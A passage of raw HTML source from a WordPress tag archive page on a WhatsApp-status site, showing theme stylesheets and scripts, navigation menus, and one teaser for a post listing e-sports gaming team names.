rif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/statusforwhatsapp.com","hash_tracking":"false","v4_id":"G-EJ2SR8B0QJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=6.9" id="amp-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://statusforwhatsapp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://statusforwhatsapp.com/wp-json/wp/v2/tags/5093" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://statusforwhatsapp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'>
#floating_ads_bottom_textcss_container {position: fixed;bottom: 2px;width: 100%;}
#floating_ads_bottom_textcss_wrap {text-align: center;}
#floating_ads_bottom_textcss_ad {display:inline-block;}
#floating_ads_bottom_textcss_close {position: absolute;top: -20px;display:inline-block;}
</style>    <style>
    .bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }
    </style>
    <style type="text/css" id="custom-background-css">
        :root {
            --wrap-color: #eee        }
    </style>
    <style type="text/css">
                    .site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }
            </style>
    <meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-best-gaming-names-for-pubg tag-5093 wp-embed-responsive wp-theme-blogus hfeed  ta-hide-date-author-in-list defaultcolor aa-prefix-statu-" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3 left-nav">
                    <ul class="bs-social info-left">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                                          <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></div>
                    <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-primary-menu" class="nav navbar-nav mx-auto "><li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56 dropdown"><a class="nav-link" title="Couple Status" href="https://statusforwhatsapp.com/category/couple/" data-toggle="dropdown" class="dropdown-toggle">Couple Status </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-861"><a class="dropdown-item" title="Romantic Status" href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a class="dropdown-item" title="Love status" href="https://statusforwhatsapp.com/category/love/">Love status</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-860"><a class="dropdown-item" title="Valentine&#039;sday" href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#8217;sday</a></li>
</ul>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a class="nav-link" title="Atitude Status" href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="nav-link" title="Sad status" href="https://statusforwhatsapp.com/category/sad/">Sad status</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-859"><a class="nav-link" title="Festival Status" href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a class="nav-link" title="Happy birthday" href="https://statusforwhatsapp.com/category/happybirthday/">Happy birthday</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a class="nav-link" title="Names" href="https://statusforwhatsapp.com/category/names/">Names</a></li>
<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566"><a class="nav-link" title="External Travel" href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2567"><a class="nav-link" title="Filmy" href="https://statusforwhatsapp.com/category/filmy/">Filmy</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2568"><a class="nav-link" title="Slogans" href="https://statusforwhatsapp.com/category/slogans/">Slogans</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a class="nav-link" title="Lifestyle" href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a class="nav-link" title="Instagram Captions" href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a class="nav-link" title="Hindi BF" href="https://hindibf.app/">Hindi BF</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="archive-class">
    <div class="container">
                <div class="bs-card-box page-entry-title">
                            <div class="page-entry-title-box">
                <h1 class="entry-title title mb-0">best gaming names for pubg</h1>
                </div>        <div class="bs-breadcrumb-section">
            <div class="overlay">
                <div class="container">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://statusforwhatsapp.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">best gaming names for pubg</span></span><meta itemprop="position" content="2" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
            </div>
            <!--row-->
        <div class="row">
                    
            <!--col-lg-8-->
                    <div class="col-lg-8 content-right">
                <div id="blog-list" class="blog-post-list">
     
        <div id="post-1799" class="bs-blog-post list-blog post-1799 post type-post status-publish format-standard hentry category-names tag-10-indoor-games-name-in-english tag-athletic-games-name tag-best-gaming-names-for-pubg tag-game-of-thrones-cast-names tag-game-of-thrones-wolf-names tag-games-name-in-hindi-with-pictures tag-good-gaming-names tag-indian-national-game-name tag-legendary-names-for-games tag-name-for-youtube-channel-gaming tag-new-game-name tag-olympic-games-names-with-pictures tag-outdoor-games-name-list tag-pokemon-game-names tag-sports-games-name-list">
                        <article class="small col text-xs">
                          <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/names/" alt="View all posts in Names"> 
                        Names
                    </a>        </div>
                      <h4 class="title"><a href="https://statusforwhatsapp.com/593-best-gaming-names-for-your-e-sports-team-for-2023-2/">593 Best Gaming Names for Your E-Sports Team (for 2023)</a></h4>
              
        <div class="bs-blog-meta">
                <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                <span class="comments-link"> 
                <a href="https://statusforwhatsapp.com/593-best-gaming-names-for-your-e-sports-team-for-2023-2/">
                <span>
                    No Comments                </span>
            </a> 
            </span>
                </div>
    <p>Are you wondering, how to name your e-sports team? Check our ultimate collection of the best gaming names that will help with your success. We have divided these names for&hellip;</p>
            </article>
        </div> 
    
        <div class="col-md-12 text-center d-md-flex justify-content-between">
                            <div class="navigation"><p></p></div>
                    </div>
        </div>
            </div>
        
            <!--/col-lg-8-->
                    <!--col-lg-4-->
            <aside class="col-lg-4 sidebar-right">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-6" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6137"><a href="https://statusforwhatsapp.com/category/abraham-lincoln-quotes/">Abraham Lincoln Quotes</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://statusforwhatsapp.com/category/adventure-quotes/">Adventure Quotes</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://statusforwhatsapp.com/category/advertisement-slogans/">Advertisement Slogans</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://statusforwhatsapp.com/category/aiming-high-quotes/">Aiming High Quotes</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://statusforwhatsapp.com/category/albert-einstein-quotes/">Albert Einstein Quotes</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://statusforwhatsapp.com/category/all-status/">All in One</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://statusforwhatsapp.com/category/apj-abdul-kalam-quotes/">APJ Abdul Kalam Quotes</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://statusforwhatsapp.com/category/appreciation-quotes/">Appreciation Quotes</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://statusforwhatsapp.com/category/attitude-quotes/">Attitude Quotes</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://statusforwhatsapp.com/category/beach-captions/">Beach Captions</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://statusforwhatsapp.com/category/beautiful-quotes/">Beautiful Quotes</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://statusforwhatsapp.com/category/being-good-people-quotes/">Being Good People Quotes</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://statusforwhatsapp.com/category/being-grandfather-quotes/">Being Grandfather Quotes</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://statusforwhatsapp.com/category/being-single-quotes/">Being Single Quotes</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://statusforwhatsapp.com/category/best-quotes/">Best Quotes</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://statusforwhatsapp.com/category/best-wishes/">Best Wishes</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://statusforwhatsapp.com/category/betrayal/">Betrayal</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://statusforwhatsapp.com/category/birthday-wishes/">Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://statusforwhatsapp.com/category/blessings/">Blessings</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://statusforwhatsapp.com/category/book-quotes/">Book Quotes</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://statusforwhatsapp.com/category/book-review/">Book Review</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://statusforwhatsapp.com/category/break-up-quotes/">Break Up Quotes</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://statusforwhatsapp.com/category/captions/">Captions</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://statusforwhatsapp.com/category/caring-quotes/">Caring Quotes</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://statusforwhatsapp.com/category/change-quotes/">Change Quotes</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://statusforwhatsapp.com/category/charlie-chaplin-quotes/">Charlie Chaplin Quotes</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://statusforwhatsapp.com/category/child-labour/">Child labour</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://statusforwhatsapp.com/category/citaty/">Citáty</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://statusforwhatsapp.com/category/clever/">Clever</a>
</li>
